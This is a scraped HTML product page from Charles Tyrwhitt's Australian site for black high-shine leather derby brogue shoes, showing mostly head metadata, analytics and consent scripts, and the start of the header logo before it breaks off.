

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.charlestyrwhitt.com/au/leather-high-shine-rubber-sole-derby-brogue-shoes---black/SHB0280BLK.html
body_size: 77599
content:
<!doctype html>

<html lang="en-AU">
<head>









<meta charset=UTF-8>
<meta http-equiv="X-UA-Compatible" content="IE=edge">





<title>
Leather High Shine Rubber Sole Derby Brogue Shoes - Black | Charles Tyrwhitt

 AU

</title>





	 


	




<!-- OneTrust Cookies Consent Notice start -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="f2eaec67-9e13-44f9-9704-6bcd1279174e" ></script>
<script type="text/javascript">
function OptanonWrapper() {
var consentSettings=_satellite.getVar("onetrustConsentAdobe")   
  if(consentSettings.ecid===true){ //experience cloud ID service
      adobe.optIn.approve('ecid',true);
  }else{adobe.optIn.deny('ecid',true);}
  
  if(consentSettings.aa===true){ //analytics
      adobe.optIn.approve('aa',true);
  }else{adobe.optIn.deny('aa',true);}
  
  if(consentSettings.target===true){ //target, obv
      adobe.optIn.approve('target',true);
  }else{adobe.optIn.deny('target',true);}
  
  adobe.optIn.complete();

 }
</script>
<!-- OneTrust Cookies Consent Notice end -->

 
	

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "url": "https://www.charlestyrwhitt.com/au/home",
    "name": "Charles Tyrwhitt",
    "sameAs": [
        "https://www.facebook.com/CharlesTyrwhitt",
        "https://www.instagram.com/charlestyrwhitt",
        "https://twitter.com/ctshirts/",
        "https://www.youtube.com/c/charlestyrwhitt",
        "https://www.linkedin.com/company/charles-tyrwhitt/",
        "https://en.wikipedia.org/wiki/Charles_Tyrwhitt"
    ],
    "logo": "/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw5813765b/images/ct-logo.svg",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Cottons Centre, Hay's Ln",
        "addressLocality": "London",
        "postalCode": "SE1 2QG"
    },
    "contactPoint": [
        {
        "@type": "ContactPoint",
        "telephone": "0344 482 4000",
        "contactType": "customer service",
        "areaServed": "GB",
        "availableLanguage": "en"
        }
    ],
    "founder": {
        "@type": "Person",
        "name": "Nick Wheeler",
        "sameAs": "https://en.wikipedia.org/wiki/Nicholas_Wheeler"
    }
}
</script>

<link rel="icon" type="image/png" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw4c0aee66/images/favicon-48x48.png" sizes="48x48" />
<link rel="icon" type="image/svg+xml" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw7fac8613/images/favicon.svg" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwff0f5601/images/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwfc65a7ac/images/apple-touch-icon.png" />
<link rel="manifest" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dw77af733c/images/site.webmanifest" />



<link href="https://www.googletagmanager.com" rel="preconnect" crossorigin>

<link href="https://www.googleadservices.com" rel="preconnect" crossorigin>

<link href="https://www.google-analytics.com" rel="preconnect" crossorigin>

<link href="https://widget.as.criteo.com" rel="preconnect" crossorigin>

<link href="https://tag.rmp.rakuten.com" rel="preconnect" crossorigin>

<link href="https://static.hotjar.com" rel="preconnect" crossorigin>

<link href="https://static.criteo.net" rel="preconnect" crossorigin>

<link href="https://sslwidget.criteo.com" rel="preconnect" crossorigin>

<link href="https://smetrics.ctshirts.com" rel="preconnect" crossorigin>

<link href="https://script.hotjar.com" rel="preconnect" crossorigin>

<link href="https://p.cquotient.com" rel="preconnect" crossorigin>

<link href="https://nebula-cdn.kampyle.com" rel="preconnect" crossorigin>

<link href="https://googleads.g.doubleclick.net" rel="preconnect" crossorigin>

<link href="https://dataservices.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.cquotient.com" rel="preconnect" crossorigin>

<link href="https://cdn.cookielaw.org" rel="preconnect" crossorigin>

<link href="https://cdn-assets.rapidspike.com" rel="preconnect" crossorigin>

<link href="https://assets.adobedtm.com" rel="preconnect" crossorigin>




<script>
document.addEventListener('data_layer_ready', function() {
!function(e,n,t,i,r,o){function s(e){if("number"!=typeof e)return e;var n=new Date;return new Date(n.getTime()+1e3*e)}var a=4e3,c="xnpe_async_hide";function p(e){return e.reduce((function(e,n){return e[n]=function(){e._.push([n.toString(),arguments])},e}),{_:[]})}function m(e,n,t){var i=t.createElement(n);i.src=e;var r=t.getElementsByTagName(n)[0];return r.parentNode.insertBefore(i,r),i}function u(e){return"[object Date]"===Object.prototype.toString.call(e)}o.target=o.target||"https://api.exponea.com",o.file_path=o.file_path||o.target+"/js/exponea.min.js",r[n]=p(["anonymize","initialize","identify","getSegments","update","track","trackLink","trackEnhancedEcommerce","getHtml","showHtml","showBanner","showWebLayer","ping","getAbTest","loadDependency","getRecommendation","reloadWebLayers","_preInitialize","_initializeConfig"]),r[n].notifications=p(["isAvailable","isSubscribed","subscribe","unsubscribe"]),r[n].segments=p(["subscribe"]),r[n]["snippetVersion"]="v2.7.0",function(e,n,t){e[n]["_"+t]={},e[n]["_"+t].nowFn=Date.now,e[n]["_"+t].snippetStartTime=e[n]["_"+t].nowFn()}(r,n,"performance"),function(e,n,t,i,r,o){e[r]={sdk:e[i],sdkObjectName:i,skipExperiments:!!t.new_experiments,sign:t.token+"/"+(o.exec(n.cookie)||["","new"])[1],path:t.target}}(r,e,o,n,i,RegExp("__exponea_etc__"+"=([\\w-]+)")),function(e,n,t){m(e.file_path,n,t)}(o,t,e),function(e,n,t,i,r,o,p){if(e.new_experiments){!0===e.new_experiments&&(e.new_experiments={});var l,f=e.new_experiments.hide_class||c,_=e.new_experiments.timeout||a,g=encodeURIComponent(o.location.href.split("#")[0]);e.cookies&&e.cookies.expires&&("number"==typeof e.cookies.expires||u(e.cookies.expires)?l=s(e.cookies.expires):e.cookies.expires.tracking&&("number"==typeof e.cookies.expires.tracking||u(e.cookies.expires.tracking))&&(l=s(e.cookies.expires.tracking))),l&&l<new Date&&(l=void 0);var d=e.target+"/webxp/"+n+"/"+o[t].sign+"/modifications.min.js?http-referer="+g+"&timeout="+_+"ms"+(l?"&cookie-expires="+Math.floor(l.getTime()/1e3):"");"sync"===e.new_experiments.mode&&o.localStorage.getItem("__exponea__sync_modifications__")?function(e,n,t,i,r){t[r][n]="<"+n+' src="'+e+'"></'+n+">",i.writeln(t[r][n]),i.writeln("<"+n+">!"+r+".init && document.writeln("+r+"."+n+'.replace("/'+n+'/", "/'+n+'-async/").replace("><", " async><"))</'+n+">")}(d,n,o,p,t):function(e,n,t,i,r,o,s,a){o.documentElement.classList.add(e);var c=m(t,i,o);function p(){r[a].init||m(t.replace("/"+i+"/","/"+i+"-async/"),i,o)}function u(){o.documentElement.classList.remove(e)}c.onload=p,c.onerror=p,r.setTimeout(u,n),r[s]._revealPage=u}(f,_,d,n,o,p,r,t)}}(o,t,i,0,n,r,e),function(e,n,t){var i;e[n]._initializeConfig(t),(null===(i=t.experimental)||void 0===i?void 0:i.non_personalized_weblayers)&&e[n]._preInitialize(t),e[n].start=function(i){i&&Object.keys(i).forEach((function(e){return t[e]=i[e]})),e[n].initialize(t)}}(r,n,o)}(document,"exponea","script","webxpClient",window,{
target: "https://uk1-api.eng.bloomreach.com",
token: "d868c674-e566-11ef-bb40-924d6b029175",
experimental: {
  non_personalized_weblayers: true
},
// replace with current customer ID or leave commented out for an anonymous customer
// customer: window.currentUserId,
track: {
  visits: false,
    google_analytics: false,
   default_properties: {
      language: window.utag_data?.global?.site_language,
      campaign_site: window.utag_data?.global?.campaign_site,
      page_type: window.utag_data?.page?.type,
      country_site: window.utag_data?.global.sfcc_country,


    }
},

utm_always: true,
utm_params: ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content', 'gclid', 'campaign_id',],
});
exponea.start();
});
</script>





<script type="text/javascript" src="//assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2"></script>



<script type="text/javascript">
(function(a,b,c,d){
a='https://www.mczbf.com/tags/458354226001/tag.js';
b=document;c='script';d=b.createElement(c);d.src=a;
d.type='text/java'+c;d.async=true;
d.id='cjapitag';
a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a)
})();
</script>




<meta name="keywords" content="Leather High Shine Rubber Sole Derby Brogue Shoes - Black" />



<meta name="description" content="Buy our Leather High Shine Rubber Sole Derby Brogue Shoes - Black exclusively from Charles Tyrwhitt of Jermyn Street, London. Available for international delivery." />









<link rel="alternate" hreflang="nl_NL" href="https://www.charlestyrwhitt.com/nl/nl_NL/derby-brogue-schoenen-met-hoogglans-leder-rubberen-zool---zwart/SHB0280BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_NL" href="https://www.charlestyrwhitt.com/nl/en_NL/leather-high-shine-rubber-sole-derby-brogue-shoes---black/SHB0280BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en_CA" href="https://www.charlestyrwhitt.com/ca/en_CA/leather-high-shine-rubber-sole-derby-brogue-shoes---black/SHB0280BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CA" href="https://www.charlestyrwhitt.com/ca/fr_CA/chaussures-derbies-richelieu-en-cuir-brillant-&agrave;-semelle-en-caoutchouc---noir/SHB0280BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de_CH" href="https://www.charlestyrwhitt.com/ch/de_CH/budapester-derby-schuhe-aus-hochgl&auml;nzendem-leder-mit-gummisohle---schwarz/SHB0280BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CH" href="https://www.charlestyrwhitt.com/ch/fr_CH/chaussures-derbies-richelieu-en-cuir-brillant-&agrave;-semelle-en-caoutchouc---noir/SHB0280BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_CH" href="https://www.charlestyrwhitt.com/ch/en_CH/leather-high-shine-rubber-sole-derby-brogue-shoes---black/SHB0280BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AT" href="https://www.charlestyrwhitt.com/eu/leather-high-shine-rubber-sole-derby-brogue-shoes---black/SHB0280BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-BE" href="https://www.charlestyrwhitt.com/eu/leather-high-shine-rubber-sole-derby-brogue-shoes---black/SHB0280BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-AD" href="https://www.charlestyrwhitt.com/eu/leather-high-shine-rubber-sole-derby-brogue-shoes---black/SHB0280BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-FI" href="https://www.charlestyrwhitt.com/eu/leather-high-shine-rubber-sole-derby-brogue-shoes---black/SHB0280BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-ES" href="https://www.charlestyrwhitt.com/eu/leather-high-shine-rubber-sole-derby-brogue-shoes---black/SHB0280BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-GR" href="https://www.charlestyrwhitt.com/eu/leather-high-shine-rubber-sole-derby-brogue-shoes---black/SHB0280BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-MC" href="https://www.charlestyrwhitt.com/eu/leather-high-shine-rubber-sole-derby-brogue-shoes---black/SHB0280BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-SM" href="https://www.charlestyrwhitt.com/eu/leather-high-shine-rubber-sole-derby-brogue-shoes---black/SHB0280BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-PT" href="https://www.charlestyrwhitt.com/eu/leather-high-shine-rubber-sole-derby-brogue-shoes---black/SHB0280BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-IT" href="https://www.charlestyrwhitt.com/eu/leather-high-shine-rubber-sole-derby-brogue-shoes---black/SHB0280BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-LU" href="https://www.charlestyrwhitt.com/eu/leather-high-shine-rubber-sole-derby-brogue-shoes---black/SHB0280BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="x-default" href="https://www.charlestyrwhitt.com/intl/leather-high-shine-rubber-sole-derby-brogue-shoes---black/SHB0280BLK.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en" href="https://www.charlestyrwhitt.com/intl/leather-high-shine-rubber-sole-derby-brogue-shoes---black/SHB0280BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AU" href="https://www.charlestyrwhitt.com/au/leather-high-shine-rubber-sole-derby-brogue-shoes---black/SHB0280BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de" href="https://www.charlestyrwhitt.com/de/budapester-derby-schuhe-aus-hochglaenzendem-leder-mit-gummisohle---schwarz/SHB0280BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-GB" href="https://www.charlestyrwhitt.com/uk/leather-high-shine-rubber-sole-derby-brogue-shoes---black/SHB0280BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-US" href="https://www.charlestyrwhitt.com/us/leather-high-shine-rubber-sole-derby-brogue-shoes---black/SHB0280BLK.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="fr" href="https://www.charlestyrwhitt.com/fr/chaussures-derbies-richelieu-en-cuir-brillant-&agrave;-semelle-en-caoutchouc---noir/SHB0280BLK.html" class="js-hreflangs-head__link"/>








<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769865122221/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Australia/Sydney",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aawj-CTShirts-AU';
CQuotient.realm = 'AAWJ';
CQuotient.siteId = 'CTShirts-AU';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_AU';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


<!-- UI -->


<link class="font-stylesheet" rel="stylesheet" href="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769865122221/css/ct-fonts.css" />












    
    

    
    
    
    

        
        <link href="" 
            class="js-combined-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769865122221/css/ct-productdetails.css" />

        
        <link href="" 
            class="js-onlyMobile-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769865122221/css-mobile/ct-productdetails-mobile.css" />

        
        <link href="" 
            class="js-onlyDesktop-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769865122221/css-desktop/ct-productdetails-desktop.css" />
    



<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>


<style> body {opacity:0}</style>

<script>
    var mediaQuery = window.matchMedia('(min-width: 768px)');
    if (mediaQuery.matches) {   // desktop size screen
        var combinedCssLink = document.getElementsByClassName('js-combined-css')[0];
        var combineCssSrc = combinedCssLink.getAttribute('data-href');
        combinedCssLink.setAttribute('href', combineCssSrc);
    
    } else {
        // default mobile size styling
        var onlyMobileCssLink = document.getElementsByClassName('js-onlyMobile-css')[0];
        var onlyMobileCssSrc = onlyMobileCssLink.getAttribute('data-href');
        onlyMobileCssLink.setAttribute('href', onlyMobileCssSrc);

        // on request desktop styling for mobile device
        var onlyDesktopCssLink = document.getElementsByClassName('js-onlyDesktop-css')[0];
        var onlyDesktopCssSrc = onlyDesktopCssLink.getAttribute('data-href');
        window.addEventListener('resize', function(event) {
            if (mediaQuery.matches) {   // if desktop device size is applied
                onlyDesktopCssLink.setAttribute('href', onlyDesktopCssSrc);
            }
        });
    }
</script>




<meta name="google-site-verification" content="0W4LzrbQRFEl76kGXphjjjEng-oOnAxBKTQkXgmpw1g" />


<meta name="msvalidate.01" content="0BFECDEF008E835B8FF47F948A2935D2" />


<meta name="p:domain_verify" content="c56da4f72ad857ae23edec35473b80e4" />







<meta content='True' name='HandheldFriendly' />



<meta name="viewport" content="width=device-width, maximum-scale=5.0">
<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/au/home" class="full-site-link">View Full Site</a>');
jQuery('.full-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-FullSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-FullSite',
success: function(){
window.location.reload();
}
});
}
);
}
});
}
</script>

<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/au/home" class="mobile-site-link">View Mobile Site</a>');
jQuery('.mobile-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-MobileSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-MobileSite',
success: function(){
window.location.reload();
}
});
});
}
});
}
</script>







<script>
var rs_rum_id = "9a623d38-b1c1-4255-b2ff-aa634d65b569", rs_acc_id = "bb395706-b6c3-4e94-b8ad-922fa2784abc";
(function(d, t) {
let s = d.getElementsByTagName(t)[0], r = d.createElement(t);
r.async = "async"; r.src = "//cdn-assets.rapidspike.com/static/js/timingpcg.min.js";
s.parentNode.insertBefore(r, s);
})(document, "script");
</script>








<script src="/on/demandware.static/Sites-CTShirts-AU-Site/-/en_AU/v1769865122221/js/jquerycomb.js"></script>
<script>
var searchParams = new URLSearchParams(window.location.search);
var directToCart = searchParams.get('directToCart');
if (directToCart !== null) {
window.location.assign('https://www.charlestyrwhitt.com/au/cart');
}
</script>

<script>
window.applePaySDKLoaded = false;
var applePayJSLoadedPromise = new Promise(resolve => {
var element = document.createElement("script");
element.addEventListener("load", resolve, { once : true });
element.src = "https://applepay.cdn-apple.com/jsapi/v1.3.2/apple-pay-sdk.js"
element.crossOrigin = "anonymous";
document.head.appendChild(element);
var attempts = 0;
// Poll for the Apple Pay SDK to be loaded
// This is necessary because the Apple Pay SDK does not provide a callback when it is loaded
var pollInterval = setInterval(() => {
attempts++;
if (window.ApplePaySession) {
window.applePaySDKLoaded = true;
window.dispatchEvent(new Event('applePaySDKLoaded'));
clearInterval(pollInterval);
} else if (attempts > 10) {
clearInterval(pollInterval);
}
}, 100);
});
</script>



<link rel="canonical" href="https://www.charlestyrwhitt.com/au/leather-high-shine-rubber-sole-derby-brogue-shoes---black/SHB0280BLK.html"/>


<link rel="preload" defer as="image" href="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1085d403/hi-res/SHB0280BLK_SIDE.jpg?sw=960&amp;sh=1200"/>
</head>

<body class="lang-en" data-country="AU">





	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="850b7158758db0cd203c814921" dwContentID="site-speed-lcp-script" -->
<div style="pointer-events: none; position: fixed; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;overflow:hidden;">
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;" src="[data-uri]">
</div>
</div> <!-- End content-asset -->






<div id="wrapper" class="pt_product-details wrapper" pid="SHB0280BLK">















<div class="tab-hide h4 skip-content position-absolute">
<a href="#main" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">Skip to main content</a>
<a href="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AccessibilityPolicy-DisplayPage" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">View accessibility page</a>
</div>

<div class="js-sr-progress hide accessibility-hidden" role="alert">
system process in progress
</div>

<div class="js-header-wrapper header--wrapper">






    



    
    <div class="banner-strip__wrapper col-100">
        
	 


	



 
	
    </div>

















<header id="header" class="header position-relative bg-white" role="banner">

<div class="overlay-body"></div>

<div class="header__top-section position-relative d-flex flex-justify-space-between flex-align-center bg-white p-ends-z p-sides-m">

<div class="header__burger-menu-wrap col-25 mps-col-20">
<button class="header__burger-button header__burger-button--front d-flex flex-direction-column flex-align-center position-relative bg-none no-border p-all-z js-menu-button" type="button">
<span class="header__burger-button--inner"></span>
<span class="d-inline header__burger-button--text h5 blue1">
<span class="js-menu-close header__burger-button--menu position-relative">Menu</span>
<span class="header__burger-button--close js-menu-close">Close</span>
</span>
</button>
<button tabindex="0" class="tab-hide__mobile-accessibility-policy-helper button--unstyled js-mobile-accessibility-helper"></button>

<div class="tab-hide h4 skip-content position-absolute">
<a href="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/AccessibilityPolicy-DisplayPage" tabindex="0" class="d-block white tab-hide__link js-tab-hide__link js-accessibility-policy-link-mobile">View accessibility page</a>
</div>
</div>


<div class="col-50 mps-col-25 header__right-section">
<figure id="home-logo" class="header__ct-logo text-center mls-p-left-m ls-p-left-z mls-text-left m-all-z">
<a aria-label="Charles Tyrwhitt Homepage" href="https://www.charlestyrwhitt.com/au/home" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--large p-ends-xs d-none ct-logo" style="" viewbox="0 0 681.14 70.62"  aria-label="">








































































<path d="M33.69 32.43C29.5304 34.1815 25.0633 35.0858 20.55 35.09C10.53 35.09 0 28.87 0 17.85C0 6.82996 9.83 0.149961 20.05 0.149961C25.5404 0.00602968 30.9329 1.62134 35.44 4.75996L32.64 10.76C30.18 6.39996 25.64 4.48996 20.86 4.48996C13.48 4.45996 9 10.38 9 17.85C8.93363 19.5617 9.21535 21.2691 9.8281 22.8688C10.4408 24.4686 11.3719 25.9273 12.5648 27.1567C13.7577 28.3861 15.1878 29.3606 16.7683 30.0212C18.3489 30.6818 20.047 31.0148 21.76 31C26.47 31 31.88 28.34 35.14 25L33.69 32.43Z" fill="#001F49"/>
<path d="M73.1302 34.49V19.6H58.5402V34.49H50.4702L50.5202 0.75H58.5202V15.34H73.0802V0.75H81.2002V34.49H73.1302Z" fill="#001F49"/>
<path d="M122.45 34.49C120.94 30.98 119.34 27.4899 117.79 24.0599H105.79L100.72 34.49H95.23L112 0.699951H115.16C117 5.50995 119.49 9.99995 121.8 14.64C125.05 21.3 128.31 27.87 131.67 34.49H122.45ZM111.72 11.43L107.96 19.43H115.53L111.72 11.43Z" fill="#001F49"/>
<path d="M166.51 34.49C163.45 30.12 157.89 20.7 157.38 19.9C156.559 19.91 155.739 19.8431 154.93 19.7L156.38 17.54C157.252 17.562 158.119 17.4033 158.927 17.0738C159.734 16.7444 160.465 16.2514 161.073 15.6258C161.68 15.0002 162.152 14.2556 162.458 13.4389C162.764 12.6221 162.897 11.7509 162.85 10.88C162.85 6.22 158.59 4.96 155.38 4.96H154.28V34.49H146.2V0.75H157.2C163.02 0.75 170.49 3.21 170.49 10.28C170.49 14.84 167.73 17.49 164.12 18.85C168.23 24.36 172.24 29.47 175.95 34.49H166.51Z" fill="#001F49"/>
<path d="M190.51 34.49V0.75H198.68V30.33C200.34 30.38 201.99 30.38 203.68 30.38C207.764 30.4669 211.849 30.2462 215.9 29.72L213.9 34.49H190.51Z" fill="#001F49"/>
<path d="M230.41 34.49V0.75H251.06L253.27 5.46C249.864 5.0364 246.433 4.83597 243 4.86H238.49V15.34H240C243.381 15.3815 246.763 15.248 250.13 14.94L250 19.75C247 19.6 243.93 19.5 240.92 19.5H238.47V30.33L244.23 30.38C248.068 30.438 251.904 30.2174 255.71 29.72L253.71 34.49H230.41Z" fill="#001F49"/>
<path d="M270.6 24.76C273.6 28.42 277.67 30.76 280.78 30.76C281.356 30.7984 281.934 30.7131 282.474 30.5101C283.014 30.3071 283.505 29.9909 283.913 29.5828C284.321 29.1746 284.637 28.684 284.84 28.1437C285.043 27.6034 285.129 27.0259 285.09 26.45C285.09 20.53 269.35 21.45 269.35 10.16C269.35 3.89003 274.57 0.280029 280.18 0.280029C283.79 0.280029 288.1 1.33003 290.91 3.54003L287.85 9.40003C286.19 6.70003 283.54 4.54003 280.18 4.54003C279.715 4.50977 279.249 4.57572 278.81 4.73374C278.372 4.89177 277.971 5.13849 277.632 5.45849C277.293 5.77849 277.024 6.1649 276.842 6.59359C276.659 7.02228 276.566 7.48404 276.57 7.95003C276.57 14.72 292.66 13.21 292.66 24.64C292.66 31.26 286.85 35.12 279.93 35.12C275.56 35.171 271.311 33.6804 267.93 30.91L270.6 24.76Z" fill="#001F49"/>
<path d="M341 34.49V4.86H328.24L329.5 0.75H362V4.86H349.15V34.49H341Z" fill="#001F49"/>
